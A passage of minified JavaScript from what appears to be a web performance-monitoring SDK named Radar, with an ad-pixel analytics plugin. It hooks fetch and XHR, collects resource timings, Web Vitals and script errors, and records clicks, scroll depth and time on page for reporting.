c=n.customHook({request:e,response:t,duration:a}),u=+ge(t.headers,"Content-Length")||0,l=function(e){function t(){e=e.replace(/^\s*/,"")}function n(n){return t(),e[0]===n&&(e=e.slice(1),1)}function r(){t();var n=/^([^\s,;=\\]+)(.*)/.exec(e);if(n)return e=n[2],n[1]}if(e&&"string"==typeof e){for(var o,i=[];o=r();){for(var a={name:o},s={};n(";");){var c,u,l=void 0;(l=r())&&(c=void 0,n("=")&&(c=function(){if(t(),'"'!==e[0])return r();e=e.slice(1);for(var n="";e.length;){var o=/^([^"\\]*)(.*)/.exec(e);if(o){if(n+=o[1],'"'===o[2][0])return e=o[2].slice(1),n;n+=o[2][1],e=o[2].slice(2)}}}(),u=void 0,(u=/([,;].*)/.exec(e))&&(e=u[1])),s[u=l.toLowerCase()]||(s[u]=1,"dur"===u?a.duration=parseFloat(c)||0:"desc"===u?a.description=c||"":a[l]=c))}if("sec"===a.unit&&a.duration&&(a.duration*=1e3),delete a.unit,i.push(a),!n(","))break}return i.length?i:void 0}}(ge(t.headers,"Server-Timing"));a=pe(pe(pe({duration:a,logTime:Date.now(),status:s,size:+u,content_type:_e(t.headers),custom_failed:!(200<=s&&s<300)},r),c),{before_hook_time:o,after_hook_time:i,trace_id:e.trace_id,server_timing:l});2===(null==(s=null==(u=ge(t.headers,"Intercept-Result"))?void 0:u.split(";"))?void 0:s.length)&&null!=(r=n.core)&&r.setCommonDimension&&(n.core.setCommonDimension("intercept_result",s[0],!1),n.core.setCommonDimension("intercept_result_code",s[1],!1),a.api_intercept_result=s[0],a.api_intercept_result_code=s[1]),t.finalUrl&&(a.api=t.finalUrl),"string"==typeof t.text&&(a.responseData=t.text),0!==pe(pe({},t),{status:a.status}).status||c.intercept_report?n.mergeAPIPerf(void 0,a)||n.logList.push(a):(a.size&&0!=a.size||!a.responseData||(a.size=ye(a.responseData)),delete a.responseData,delete a.server_timing,n.collect(a)),n.queue=n.queue.filter((function(t){return t.request&&t.request!==e}))}},void 0!==(n.option=t)&&null!=t&&t.core||X("310"),void 0!==t.ignoreList&&(Array.isArray(t.ignoreList)||X("309"),t.ignoreList.forEach((function(e){"string"!=typeof e&&X("309")})),n.ignoreList=n.ignoreList.concat(t.ignoreList)),n.APIHook=t.APIHook,n.customizeRadarStatus=t.customizeRadarStatus,n.init(),n}var n=t,r=e;if("function"!=typeof r&&null!==r)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");function o(){this.constructor=n}return de(n,r),n.prototype=null===r?Object.create(r):(o.prototype=r.prototype,new o),t.prototype.init=function(){var e,t=this;try{this.observer=new PerformanceObserver((function(e){return t.observeAPI(e)})),this.observer.observe({entryTypes:["resource"]}),this.initiatorTypeList=[],!0!==this.option.ignoreXHR&&(this.initiatorTypeList.push("xmlhttprequest"),this.unhookXML=j((function(e){return t.beforeHook(e)}),(function(e,n){return t.afterHook(e,n)}))),!0!==this.option.ignoreFetch&&(this.initiatorTypeList.push("fetch"),this.unhookFetch=function(e,t){var n=function(e){if("function"!=typeof e.fetch)return null;var t,n=e.fetch;return e.fetch=(t=e.fetch,function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return V.apply(void 0,s([t],a(e),!1))}),{register:function(e){return G.push(e),function(){var t=G.indexOf(e);0<=t&&G.splice(t,1)}},clear:function(){G=[]},unRegister:function(){n&&(e.fetch=n)}}}("function"==typeof importScripts?self:window);return n&&n.register({request:function(t,n){"function"==typeof e&&e(t)},response:function(e,n){"function"==typeof t&&t(n,e)},responseError:function(e,n){"function"==typeof t&&t(n,{status:0,statusText:e})}}),null==n?void 0:n.unRegister}((function(e){return t.beforeHook(e)}),(function(e,n){return t.afterHook(e,n)})))}catch(t){h("308"),null!=(e=this.core)&&e.collect("event",{name:"radar_error",message:"PerformanceObserver 不存在无法收集数据",category:c.API})}},t.prototype.customHook=function(e){var t={};if(void 0===this.APIHook)return t;if("function"!=typeof this.APIHook)return f("300"),t;var n={};try{n=this.APIHook(e)}catch(e){return f("301",e),{}}if(!n)return f("302"),t;e=n.response_msg;var r=n.response_code,o=n.status,i=n.custom_failed,a=n.intercept_report;n=n.broadcast_info;if(!0===Boolean(a)&&(t.intercept_report=!0),void 0!==e)try{var s=JSON.stringify(e);100<s.length&&f("307"),t.response_msg=s.slice(0,100)}catch(e){t.response_msg="response_msg返回结果异常",f("303")}return void 0!==r&&(a=Number(r),isNaN(a)?f("304"):t.response_code=a),void 0!==o&&(e=Number(o),isNaN(e)?f("305"):t.status=e),void 0!==i&&(!0===i||!1===i?t.custom_failed=i:f("306")),t.broadcast_info=n,t},t.prototype.observeAPI=function(e){var t=this;e.getEntriesByType("resource").forEach((function(e){var n,r,o;if(0===(null==(o=e.name)?void 0:o.indexOf("data:"))||O(e.name,t.ignoreList)||O(e.name,(null==(o=t.core)?void 0:o.ignoreList)||[]))return!1;"api"===C(e)&&((o=N(he,e)).perfTime=Date.now(),null!=(n=null==(n=e.serverTiming)?void 0:n.map((function(e){return{name:e.name,duration:e.duration,description:e.description||void 0}})))&&n.length||(n=void 0),r={encoded_body_size:e.encodedBodySize,decoded_body_size:e.decodedBodySize},Object.keys(ve).forEach((function(t){r[t]=Number(e[ve[t]]+performance.timing.navigationStart)})),o=pe(pe(pe(pe({},o),{api:o.file}),r),{server_timing:n}),t.mergeAPIPerf(o)||t.perfList.push(o))}))},t.prototype.destroy=function(){this.unhookXML&&this.unhookXML(),this.unhookFetch&&this.unhookFetch(),this.observer&&this.observer.disconnect()},t.prototype.mergeAPIPerf=function(e,t){if(e?t=this.takeItem(e,this.logList):t&&(e=this.takeItem(t,this.perfList)),!e||!t)return!1;if(!0===t.intercept_report)return!0;var n,r=Object.assign({},t,e,{size:e.size||t.size});return delete r.file,r.size&&0!=r.size||!r.responseData||(r.size=ye(r.responseData)),delete r.responseData,(t=t.server_timing||e.server_timing)&&(n=null,t.map((function(e){"total-timing"===e.name&&(n=null!=(e=e.duration)?e:null)})),r.total_server_timing=n,r.server_data_list=JSON.stringify(t)),delete r.server_timing,this.collect(r),!0},t.prototype.takeItem=function(e,t){var n,r=(e.api||"").replace(/\?.+$/,"");if(-1!==(e=t.findIndex((function(e){return e=(e.api||"").replace(/\?.+$/,""),r===e}))))return n=t[e],t.splice(e,1),n},t.prototype.collect=function(e){var t=this,n=e.res_type,r=e.protocol,o=e.api,i=e.custom_failed,a=e.status,s=e.cached,c=e.method,u=e.response_code,l=e.response_msg,d=(e.has_fmp,e.server_data_list),p=e.content_type,v=e.broadcast_info,g=e.before_hook_time,y=e.after_hook_time,m=e.api_intercept_result,_=e.api_intercept_result_code,S={dimension:{before_hook_time:g,after_hook_time:y,res_type:n,protocol:r,api:o,custom_failed:i,status:a,cached:s,method:c,response_code:u,response_msg:l,content_type:p,broadcast_info:v,is_official:1,server_data_list:d,trace_id:e.trace_id,api_intercept_result:m,api_intercept_result_code:_,has_timing_allow:e.has_timing_allow},value:fe(e,["res_type","protocol","api","custom_failed","status","cached","method","response_code","response_msg","has_fmp","server_data_list","content_type","broadcast_info","before_hook_time","after_hook_time","api_intercept_result","api_intercept_result_code","trace_id","has_timing_allow"])};this.broadcastApi.emit(Y(e)),0===a&&x(this.option.isIgnoreInvalidStatusCode)?new Promise((function(n,r){var o,i;t.option.isIgnoreInvalidStatusCode&&(function(e){return e&&x(e.then)&&x(e.catch)}(o=t.option.isIgnoreInvalidStatusCode(e))?(i=setTimeout((function(){return n(!1)}),2e3),o.then((function(e){clearTimeout(i),n(!0===e)}),r)):n(!0===o))})).then((function(e){e?f("异步拦截日志"):t.baseCollect(S)}),(function(e){t.baseCollect(S),h(e)})):this.baseCollect(S)},t}(g),be=function(e,t){return(be=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},we=function(){return(we=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},Ee=Object.assign({},P,{duration:{end:"responseEnd",start:"fetchStart"},cached_type:{custom:function(e,t){var n="hit_browser";if(0===t.transferSize||0===t.duration)return n;if(null==t.transferSize&&(0===t.domainLookupStart||t.responseStart===t.fetchStart))return n;if(t.serverTiming&&t.serverTiming.some((function(e){return"cdn"===e.name}))){if(t.serverTiming.some((function(e){return"miss"===e.name})))return"miss_cdn";if(t.serverTiming.some((function(e){return"hit"===e.name})))return"hit_cdn"}return"miss_browser"},crossOriginSkip:!0},cdn_duration:{custom:function(e,t){return t.serverTiming&&t.serverTiming.some((function(e){return"cdn"===e.name}))?null==(t=null==(t=t.serverTiming)?void 0:t.find((function(e){return"total-timing"===e.name})))?void 0:t.duration:null},crossOriginSkip:!0,cachedSkip:!0},cdn_ip:{custom:function(e,t){if(t.serverTiming&&t.serverTiming.some((function(e){return"cdn"===e.name})))return null==(t=t.serverTiming.find((function(e){return"miss"===e.name||"hit"===e.name})))?void 0:t.description},crossOriginSkip:!0,cachedSkip:!0}}),Pe={fetch_start_time:"fetchStart",redirect_start:"redirectStart",redirect_end:"redirectEnd",dns_start:"domainLookupStart",dns_end:"domainLookupEnd",connect_start:"connectStart",connect_end:"connectEnd",ssl_start:"secureConnectionStart",request_start:"requestStart",response_start:"responseStart",response_end:"responseEnd"};function Ie(e){return Array.isArray(e)?e.map((function(e){var t=void 0===(t=e.tagName)?"":t,n=e.id;return e=e.getAttribute?e.getAttribute("class"):e.className||"",t=t.toLowerCase(),n&&(t+="#".concat(n)),e&&(t+=e.split(/\s+/g).map((function(e){return".".concat(e)})).join("")),t})).filter((function(e){return e})).join(","):""}var Oe,ke,Ae,xe,Te=function(e){function t(t){var n,r=this;return(r=e.call(this,{core:null==t?void 0:t.core,sampling:null!=(n=null==t?void 0:t.sampling)?n:.1,version:"1.2.7",key:c.RES,name:"RadarResourceCollect"})||this).ignoreList=y,r.broadcastJs=K(),r.onResError=function(e,t){var n;(function(e){return e.message||null!=e.lineno})(e)||(n=(e.target.src||e.target.href||"").toString(),n={failed:!0,file:n="function"!=typeof e.target.getAttribute||""!==e.target.getAttribute("src")&&""!==e.target.getAttribute("href")?n:"",res_path:Ie(e&&e.path||e&&e.composedPath&&e.composedPath())},r.collect(n,t),r.broadcastJs.emit(n))},r.observeResource=function(e){e.getEntriesByType("resource").forEach((function(e){var t,n,o;if(0===e.name.indexOf("data:")||O(e.name,r.ignoreList)||O(e.name,(null==(t=r.core)?void 0:t.ignoreList)||[]))return!1;"resource"===C(e)&&(t=N(Ee,e),n={encoded_body_size:e.encodedBodySize,decoded_body_size:e.decodedBodySize},Object.keys(Pe).forEach((function(t){n[t]=Number(e[Pe[t]]+performance.timing.navigationStart)})),o=we(we({failed:!1},t),n),r.collect(o),setTimeout((function(){r.broadcastJs.emit(o)})))}))},r.resourceHook=t.resourceHook,void 0!==t.ignoreList&&(Array.isArray(t.ignoreList)||X("802"),t.ignoreList.forEach((function(e){"string"!=typeof e&&X("802")})),r.ignoreList=r.ignoreList.concat(t.ignoreList)),r.init(),r}var n=t,r=e;if("function"!=typeof r&&null!==r)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");function o(){this.constructor=n}return be(n,r),n.prototype=null===r?Object.create(r):(o.prototype=r.prototype,new o),t.prototype.init=function(){var e,t=this;try{this.observeResource(performance),this.observer=new PerformanceObserver((function(e){return t.observeResource(e)})),this.observer.observe({entryTypes:["resource"]})}catch(t){h("801"),null!=(e=this.core)&&e.collect("event",{name:"radar_error",message:"PerformanceObserver 不存在无法收集数据",category:c.RES})}R(window,"error",(function(e){return t.onResError(e)}),!0),this.parseSeedLog()},t.prototype.parseSeedLog=function(){var e=this,t=J(w,[]);t.length&&(t.map((function(t){var n=t.data;t=t.dimension||{},e.onResError(n,t)})),q(w,[]))},t.prototype.collect=function(e,t){var n=e.cached,r=e.failed,o=e.file,i=e.protocol,a=e.res_type,s=e.res_path,c=e.cached_type,u=e.cdn_ip,l=e.has_timing_allow;e=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n}(e,["cached","failed","file","protocol","res_type","res_path","cached_type","cdn_ip","has_timing_allow"]);try{var d=this.resourceHook&&this.resourceHook({file:o,cached:n,protocol:i,res_type:a,failed:r});if(null!=d&&d.intercept_report)return}catch(e){h("803",e)}this.baseCollect({value:e,dimension:we({cached:n,failed:r,file:o,protocol:i,res_type:a,res_path:s,sample_rate:this.sampling,is_official:1,cached_type:c,cdn_ip:u,has_timing_allow:l},t)})},t.prototype.destroy=function(){this.isHit&&(D(window,"error",this.onResError,!0),this.observer&&this.observer.disconnect())},t}(g),Ce=function(e,t){return(Ce=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},Ne=function(){return"".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)},Le=function(e){return{name:e,value:1<arguments.length&&void 0!==arguments[1]?arguments[1]:-1,delta:0,entries:[],id:Ne(),isFinal:!1}},Re=function(e,t){try{var n;if(PerformanceObserver.supportedEntryTypes.includes(e))return(n=new PerformanceObserver((function(e){return e.getEntries().map(t)}))).observe({type:e,buffered:!0}),n}catch(e){}},De=!1,Ue=!1,Me=function(e){De=!e.persisted},je=function(){addEventListener("pagehide",Me),addEventListener("beforeunload",(function(){}))},Ge=function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];Ue||(je(),Ue=!0),addEventListener("visibilitychange",(function(t){t=t.timeStamp,"hidden"===document.visibilityState&&e({timeStamp:t,isUnloading:De})}),{capture:!0,once:t})},Be=function(e,t,n,r){var o;return function(){n&&t.isFinal&&n.disconnect(),0<=t.value&&(r||t.isFinal||"hidden"===document.visibilityState)&&(t.delta=t.value-(o||0),(t.delta||t.isFinal||void 0===o)&&(e(t),o=t.value))}},Ve=function(){return void 0===Oe&&(Oe="hidden"===document.visibilityState?0:1/0,Ge((function(e){return e=e.timeStamp,Oe=e}),!0)),{get timeStamp(){return Oe}}},Ke=function(){return ke=ke||new Promise((function(e){return["scroll","keydown","pointerdown"].map((function(t){addEventListener(t,e,{once:!0,passive:!0,capture:!0})}))}))},We=[{name:"fid",collectFn:function(e){function t(e){e.startTime<r.timeStamp&&(n.value=e.processingStart-e.startTime,n.entries.push(e),n.isFinal=!0,i())}var n=Le("FID"),r=Ve(),o=Re("first-input",t),i=Be(e,n,o);o?Ge((function(){o.takeRecords().map(t),o.disconnect()}),!0):window.perfMetrics&&window.perfMetrics.onFirstInputDelay&&window.perfMetrics.onFirstInputDelay((function(e,t){t.timeStamp<r.timeStamp&&(n.value=e,n.isFinal=!0,n.entries=[{entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+e}],i())}))}},{name:"lcp",collectFn:function(e){function t(e){var t=e.startTime;t<i.timeStamp?(o.value=t,o.entries.push(e)):o.isFinal=!0,n()}var n,r=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=Le("LCP"),i=Ve(),a=Re("largest-contentful-paint",t);a&&(n=Be(e,o,a,r),r=function(){o.isFinal||(a.takeRecords().map(t),o.isFinal=!0,n())},Ke().then(r),Ge(r,!0))}},{name:"cls",collectFn:function(e){function t(e){e.hadRecentInput||(o.value+=e.value,o.entries.push(e),n())}var n,r=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=Le("CLS",0),i=Re("layout-shift",t);i&&(n=Be(e,o,i,r),Ge((function(e){e=e.isUnloading,i.takeRecords().map(t),e&&(o.isFinal=!0),n()})))}},{name:"fcp",collectFn:function(e){var t,n=Le("FCP"),r=Ve(),o=Re("paint",(function(e){"first-contentful-paint"===e.name&&e.startTime<r.timeStamp&&(n.value=e.startTime,n.isFinal=!0,n.entries.push(e),t())}));o&&(t=Be(e,n,o))}}],Fe=function(e){function t(t){var n=e.call(this,{core:t.core,sampling:t.sampling,version:"1.2.7",key:c.EVENT,name:"RadarChromeMetricsCollect"})||this;return n.options={lcp:!1,cls:!1,fid:!1,fcp:!1},n.init=function(){var e=n.options;We.forEach((function(t){var r=t.name;e&&!e[r]||t.collectFn((function(e){var t=e.name;e=e.value,function(e,t){null!==window&&void 0!==window&&window.__RADAR_PERFORMANCE_TIMING_||(window.__RADAR_PERFORMANCE_TIMING_={}),window.__RADAR_PERFORMANCE_TIMING_[e]=t}(t.toLocaleLowerCase(),Number(e)),n.baseCollect({dimension:{name:t.toLocaleLowerCase(),is_official:1},value:{duration:Number(e)}})}))}))},Object.assign(n.options,t.options),We.forEach((function(e){var t=W("radar_"+e.name);t&&(n.options[e.name]="1"===t)})),n.init(),n}var n=t,r=e;if("function"!=typeof r&&null!==r)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");function o(){this.constructor=n}return Ce(n,r),n.prototype=null===r?Object.create(r):(o.prototype=r.prototype,new o),t}(g),He=function(e,t){return(He=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},Je=function(){return(Je=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},qe=function(e){function t(t){var n=e.call(this,{core:t.core,sampling:t.sampling,key:c.EVENT,version:"1.2.7",name:"RadarEventCollect"})||this;return n.action={start:function(e){n._checkActionDimension(e),n.event({name:e.name,extra_info:e.extra_info,event_type:"radar_action_start"})},end:function(e){n._checkActionDimension(e),n.event({name:e.name,extra_info:e.extra_info,result_type:e.result_type,event_type:"radar_action_end"})}},n.parseSeedLog(),n}var n=t,r=e;if("function"!=typeof r&&null!==r)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");function o(){this.constructor=n}return He(n,r),n.prototype=null===r?Object.create(r):(o.prototype=r.prototype,new o),t.prototype.parseSeedLog=function(){var e=this,t=J(E,[]);t.length&&(t.map((function(t){var n=t.dimension;t=t.value,e.event(n,t)})),q(E,[]))},t.prototype.event=function(e,t){var n;this.isHit?(e||X("402"),void 0!==e.name&&"string"==typeof e.name||X("402"),127<e.name.length&&(h("403"),e.name=e.name.slice(0,127)),e.is_official=1,t&&void 0!==t.duration&&("number"!=typeof t.duration||t.duration<0)&&X("404"),t&&void 0!==t.event_count&&("number"!=typeof t.event_count||t.event_count<0)&&X("405，".concat(t.event_count)),n={dimension:e,value:t},e&&e.extra_info&&"object"==typeof e.extra_info&&(n={dimension:Je(Je({},e),{extra_info:JSON.stringify(e.extra_info)}),value:t}),this.baseCollect(n)):f("401")},t.prototype.destroy=function(){this.event=function(){f("407")},this.action={start:function(){f("407")},end:function(){f("407")}}},t.prototype._checkActionDimension=function(e){if(!e)throw Error("408");void 0===e.extra_info||e.extra_info instanceof Object||X("406")},t}(g),Ye=function(e,t){return(Ye=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},ze=function(){return(ze=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function Qe(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n}(xe=Ae=Ae||{}).SCRIPT="script",xe.RES="res",xe.API="api",xe.VIDEO="video";var Xe=[];function $e(e,t,n){var r,o;if(t&&(t instanceof Error||"object"==typeof t&&"string"==typeof t.message)){if("BridgeError"===(r=t.name||"ErrorLikeObject")&&"function"==typeof t.toJSON)try{var i=t.toJSON();delete i.name,delete i.message,o="".concat(t.message," (").concat(JSON.stringify(i),")")}catch(e){o=t.message||""}else o=t.message||"";i=t.stack||void 0}else o=null==t&&"Script error."===(null==n?void 0:n.message)?(r="CrossOriginError","".concat(e," - message: ").concat((null==n?void 0:n.message)||"<UNKNOWN>")):null===t&&null!=n&&n.message&&"Uncaught null"!==n.message?(r="Error","".concat(e," - message: ").concat(n.message)):(r=null==t?"".concat(t):typeof t,n=function(e){var t;try{t=e.toString(),e&&"object"==typeof e&&(t=JSON.stringify(e))}catch(e){}return"string"!=typeof t||""===t?t=null===e?"<NULL>":void 0===e?"<UNDEFINED>":""===t?"<EMPTY>":"<UNKNOWN>":2e3<t.length&&(t=t.substring(0,2e3)+"<<< ……"),t}(t),"".concat(e," - value: ").concat(n));return{error_type:Ae.SCRIPT,error_cons_type:r,msg:o,stack:i}}function Ze(e){for(var t=0;t<Xe.length;t++)if(et(Xe[t],e))return t;return-1}function et(e,t){return e.msg===t.msg&&e.stack===t.stack&&e.file===t.file&&e.line===t.line&&e.col===t.col}var tt=function(e){function t(t){var n=e.call(this,{core:t.core,sampling:t.sampling,key:c.ERROR,version:"1.2.7",name:"RadarErrorCollect"})||this;return n.onError=function(e,t){var r;!(r=e).message&&null==r.lineno||(e=ze(ze({},$e("Global Uncaught Exception",e.error,e)),{file:e.filename,line:e.lineno,col:e.colno}),n.isSameErrorAndReport(e,t))},n.onPromiseError=function(e,t){e=$e("Unhandled Promise Rejection",e.reason),n.isSameErrorAndReport(e,t)},n.core=t.core,n.init(),n}var n=t,r=e;if("function"!=typeof r&&null!==r)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");function o(){this.constructor=n}return Ye(n,r),n.prototype=null===r?Object.create(r):(o.prototype=r.prototype,new o),t.prototype.init=function(){Xe.splice(0),R(window,"error",this.onError,!0),R(window,"unhandledrejection",this.onPromiseError),this.parseSeedLog()},t.prototype.destroy=function(){D(window,"error",this.onError,!0),D(window,"unhandledrejection",this.onPromiseError),this.captureException=function(){f("600")}},t.prototype.parseSeedLog=function(){var e=this,t=J(b,[]);t.length&&(t.map((function(t){var n=t.data;t=t.dimension||{},"unhandledrejection"===(null==n?void 0:n.type)?e.onPromiseError(n,t):e.onError(n,t)})),q(b,[]))},t.prototype.isSameErrorAndReport=function(e,t){0<=Ze(e)||(Xe.push(e),setTimeout((function(){Xe.splice(Ze(e),1)}),2e3),this.collect(e,t))},t.prototype.collect=function(e,t){var n,r,o,i,a,s,c,u;r=(n=e).error_cons_type,o=n.file,i=n.error_type,a=n.msg,s=n.col,c=n.line,u=n.stack,e={key:"error",value:Qe(n,["error_cons_type","file","error_type","msg","col","line","stack"]),dimension:{error_cons_type:r,file:o,error_type:i,msg:a,col:s,line:c,stack:u}},t=ze(ze({},e.dimension),t||{}),this.baseCollect({dimension:t,value:e.value})},t.prototype.captureException=function(e){this.isSameErrorAndReport($e("Captured Exception",e))},t}(g),nt=function(){function e(e){var t,n=this;this.core=new ne({weblogger:e.weblog,projectId:e.projectId,sampling:null!=(t=e.sampling)?t:1,httpReportFirst:e.httpReportFirst,customDimensions:e.customDimensions}),this.navigationCollect=new le({core:this.core,mainApi:e.mainApi,mainJs:e.mainJs}),e.unuseAPIPlugin||(this.apiCollect=new Se({core:this.core,sampling:e.apiSampling,APIHook:e.APIHook,customizeRadarStatus:e.customizeRadarStatus,ignoreList:e.ignoreList,ignoreXHR:e.ignoreXHR,ignoreFetch:e.ignoreFetch,isIgnoreInvalidStatusCode:e.isIgnoreInvalidStatusCode}),this.apiCollect.broadcastApi.on((function(e){return n.navigationCollect.dealAPI(e)}))),e.unuseResourcePlugin||(this.resourceCollect=new Te({sampling:e.resourceSampling,core:this.core,ignoreList:e.ignoreList,resourceHook:e.resourceHook}),this.resourceCollect.broadcastJs.on((function(e){return n.navigationCollect.addMainJSResult(e)}))),this.chromeMetricsCollect=new Fe({core:this.core,options:{lcp:e.lcp,cls:e.cls,fid:e.fid,fcp:e.fcp}}),this.eventCollect=new qe({core:this.core}),this.action=this.eventCollect.action,e.unuseErrorPlugin||(this.errorCollect=new tt({core:this.core})),m[_]&&(m[_].isCoreReady=!0)}return e.prototype.apply=function(e){this.bindWeblogger(e)},e.prototype.bindWeblogger=function(e){this.weblogger=e,this.core.bindWeblogger(this.weblogger)},e.prototype.event=function(e,t){this.eventCollect.event(e,t)},e.prototype.customStage=function(e,t){this.navigationCollect.customStage(e,t)},e.prototype.setDimensions=function(e){this.core.setDimensions(e)},e.prototype.fmp=function(e){"number"==typeof e?this.navigationCollect.fmp(e):"object"==typeof e&&e.timestamp?this.navigationCollect.fmp(e.timestamp):this.navigationCollect.fmp()},e.prototype.captureException=function(e){var t;this.errorCollect&&null!=(t=this.errorCollect)&&t.captureException(e)},e.prototype.destroy=function(){var e;null!=(e=this.navigationCollect)&&e.destroy(),null!=(e=this.apiCollect)&&e.destroy(),null!=(e=this.resourceCollect)&&e.destroy(),null!=(e=this.eventCollect)&&e.destroy(),null!=(e=this.errorCollect)&&e.destroy()},e.key="radar",e.version="1.2.7",e}();"undefined"!=typeof window&&"function"!=typeof window.Radar&&(window.Radar=nt)},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.PerformanceObserverPlugin=void 0;var i=n(13),a=n(3),s=n(0),c=n(2),u=n(4),l=n(1),d=function(e,t){try{var n=(null!=t?t:{}).type;if(n&&-1<PerformanceObserver.supportedEntryTypes.indexOf(n)){var r=new PerformanceObserver((function(t){return t.getEntries().forEach(e)}));return r.observe(t),r}}catch(e){(0,l.JSLogger)({error:e})}},p={navigationStart:-1,pixel_context_init_start:-1,browsed_max_pixel:0,loaded_max_pixel:0,fcp_timestamp:-1,fmp_timestamp:-1,dom_timestamp:-1,lcp_timestamp:-1,loaded_timestamp:-1,closed_timestamp:-1,closed_method:"",stay_time:0,click_count:0},f=function(e){function t(t){var n=t.context,r=e.call(this,n)||this;return r.enable=!1,r.isSendWhenLeave=!1,r.extraData=p,r.startTimestamp=0,r.maxScrollHeight=0,r}return o(t,e),t.prototype.adInfoInitEnd=function(){this.enable=!0,this.addListeners()},t.prototype.visibilityChange=function(e,t){t?(this.isSendWhenLeave=!1,this.startTimestamp=+e,this.extraData.click_count=0):this.isSendWhenLeave||(this.isSendWhenLeave=!0,this.report(e,"visibilitychange"))},t.prototype.pageWillLeave=function(e,t){this.isSendWhenLeave||(this.isSendWhenLeave=!0,this.report(e,t))},t.prototype.contextInitStart=function(e){this.updateExtraData("pixel_context_init_start",+e)},t.prototype.logFMP=function(e){this.updateExtraData("fmp_timestamp",+e)},t.prototype.addListeners=function(){this.enable&&(this.addClickListener(),this.addScrollListener(),this.addLCPListener(),this.addFCPListener())},t.prototype.addClickListener=function(){var e=this;null===s.windowSnapshot||void 0===s.windowSnapshot||s.windowSnapshot.addEventListener("click",(function(){e.updateExtraData("click_count",e.extraData.click_count+1)}))},t.prototype.addScrollListener=function(){var e=this;null===s.windowSnapshot||void 0===s.windowSnapshot||s.windowSnapshot.addEventListener("scroll",(function(){var t=(null!==s.windowSnapshot&&void 0!==s.windowSnapshot?s.windowSnapshot:{}).scrollY,n=void 0===t?0:t;e.maxScrollHeight=Math.max(n,e.maxScrollHeight)}),{passive:!0})},t.prototype.addLCPListener=function(){var e=this;d((function(t){e.updateExtraData("lcp_timestamp",t.startTime)}),{type:"largest-contentful-paint",buffered:!0})},t.prototype.addFCPListener=function(){var e=this;d((function(t){"first-contentful-paint"===t.name&&e.updateExtraData("fcp_timestamp",t.startTime)}),{type:"paint",buffered:!0})},t.prototype.updatePerformanceData=function(){var e,t=(null!==(e=null===s.windowSnapshot||void 0===s.windowSnapshot?void 0:s.windowSnapshot.performance)&&void 0!==e?e:{}).timing,n=null!=t?t:{},r=n.navigationStart,o=void 0===r?-1:r,i=n.domComplete,a=void 0===i?-1:i,c=n.loadEventStart,u=void 0===c?-1:c;0===this.startTimestamp&&(this.startTimestamp=o),this.updateExtraData("navigationStart",o),this.updateExtraData("dom_timestamp",a),this.updateExtraData("loaded_timestamp",u)},t.prototype.updateExtraData=function(e,t){this.extraData[e]=t},t.prototype.isInBlackList=function(){var e,t=!1,n=(0,a.isInWebView)()?"mfblk":"mfbl";try{null===(e=this.context.pixels)||void 0===e||e.forEach((function(e){var r,o;(null===(o=null===(r=e.pixelInfo)||void 0===r?void 0:r.pixelExtra)||void 0===o?void 0:o[n])&&(t=!0)}))}catch(e){(0,l.JSLogger)({error:e})}return t},t.prototype.report=function(e,t){var n;if(this.enable&&!this.isInBlackList()){this.updatePerformanceData(),this.extraData.closed_timestamp=+e,this.extraData.stay_time=+e-this.startTimestamp,this.extraData.loaded_max_pixel=function(){var e,t,n,r,o,i,a=null!==(e=null===s.windowSnapshot||void 